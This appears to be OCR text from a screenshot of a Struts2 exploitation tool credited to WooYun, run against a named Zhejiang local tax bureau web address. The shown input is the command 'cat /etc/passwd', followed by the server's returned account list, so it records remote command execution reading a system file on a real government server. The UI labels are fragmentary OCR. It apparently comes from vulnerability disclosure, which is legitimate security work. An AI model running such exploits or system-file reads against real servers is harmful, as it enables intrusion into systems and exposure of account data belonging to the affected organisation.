 浙江地税
Struts2 漏洞利用工具 by gainover@乌云
用户登
请输入测试地址:
http://www.zj-l-tax.gov.cn/jact/front/front_mailpublist
检测是否
户名:
码:
码:
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
纳税咨
返回
我要
输入命令:
cat /etc/passwd
www.wooyun.org